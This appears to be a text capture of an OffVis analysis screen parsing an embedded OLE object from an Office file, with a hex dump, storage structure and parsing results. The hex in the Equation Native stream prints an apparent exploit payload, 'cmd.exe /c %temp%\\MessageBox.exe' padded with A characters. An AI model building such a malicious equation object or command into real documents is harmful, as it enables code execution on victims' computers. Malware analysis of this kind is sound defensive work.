 OffVis: oleObject1.bin
File Edit View Tools Help
Parser: Cases.dll : OLESSFormat Parse
Raw File Contents
00000730 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000740 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000750 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000760 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000770 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000780 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000790 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007A0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007B0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007C0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007D0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007E0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007F0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000800 01 00 00 02 08 00 00 00 00 00 00 00 00 00 00 00 ................
00000810 42 00 00 00 04 03 00 00 00 00 00 00 C0 00 00 00 B...........À...
00000820 00 00 00 46 02 00 00 00 21 00 24 00 00 00 53 68 ...F....!.$...Sh
00000830 65 65 74 31 21 B6 D4 CF F3 20 31 00 53 00 68 00 eet1!¶ÔÏó 1.S.h.
00000840 65 00 65 00 74 00 31 00 21 00 F9 5B 61 8C 20 00 e.e.t.1.!.ù[a. .
00000850 31 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 1...............
00000860 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000870 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000880 01 00 FE FF 03 0A 00 00 FF FF FF FF 02 CE 02 00 ..þÿ....ÿÿÿÿ.Î..
00000890 00 00 00 00 C0 00 00 00 00 00 00 46 1A 00 00 00 ....À......F....
000008A0 4D 69 63 72 6F 73 6F 66 74 20 B9 AB CA BD 20 33 Microsoft ¹«Ê½ 3
000008B0 2E 30 20 D6 D0 CE C4 B0 E6 00 0C 00 00 00 44 53 .0 ÖÐÎÄ°æ.....DS
000008C0 20 45 71 75 61 74 69 6F 6E 00 0B 00 00 00 45 71  Equation.....Eq
000008D0 75 61 74 69 6F 6E 2E 33 00 F4 39 B2 71 00 00 00 uation.3.ô9²q...
000008E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000900 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 .......Ä©.......
00000910 C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 È§\.Äî[.........
00000920 0A 0A 01 08 5A 5A 63 6D 64 2E 65 78 65 20 2F 63 ....ZZcmd.exe /c
00000930 20 25 74 65 6D 70 25 5C 5C 4D 65 73 73 61 67 65  %temp%\\Message
00000940 42 6F 78 2E 65 78 65 20 25 41 41 41 41 41 41 41 Box.exe %AAAAAAA
00000950 41 41 12 0C 43 00 00 00 00 00 00 00 00 00 00 00 AA..C...........
00000960 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Parsing Results
Name Value ... Size ..
OLESSHeader 0 512 ...
FAT[128] 512 512 ...
MiniFAT[128] 1... 512 ...
DirectoryEntries... 1... 512 ...
OLESSDirect... \Root Entry 1... 128 ...
OLESSDirect... \Root Entry\ Ole 1... 128 ...
OLESSDirect... \Root Entry\ CompObj 1... 128 ...
OLESSDirect... \Root Entry\Equation Native 1... 128 ...
EleName Equation Native ... 1... 64 ...
CbEleName 32 1... 2 ...
Type 2 1... 1 ...
TbyFlags 0 1... 1 ...
sidLeft 4294967295 1... 4 ...
sidRight 4294967295 1... 4 ...
sidChild 4294967295 1... 4 ...
clsidThis 1... 16 ...
UserFlags 0 1... 4 ...
Parsing Notes
Type Notes Offset Length Vuln ID
Offset: 2304 Length: 208 0ms 0ms Detection loaded: